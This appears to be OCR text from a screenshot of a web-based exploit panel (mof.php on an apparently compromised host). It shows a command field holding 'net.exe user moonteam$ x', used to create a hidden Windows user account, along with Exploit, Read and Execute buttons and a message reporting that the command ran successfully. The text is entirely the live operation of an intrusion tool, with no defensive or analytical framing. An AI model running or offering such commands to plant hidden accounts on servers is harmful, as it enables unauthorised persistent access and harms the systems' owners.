 upload.moonteam.com/mof.p
不安全 | upload.moonteam.com/mof.php?action=connect
W 已暂停
Cmd: net.exe user moonteam$ x
Exploit
Read
Execute Successful!
Please click the read button to check the result!!
If the result is not correct,try read again later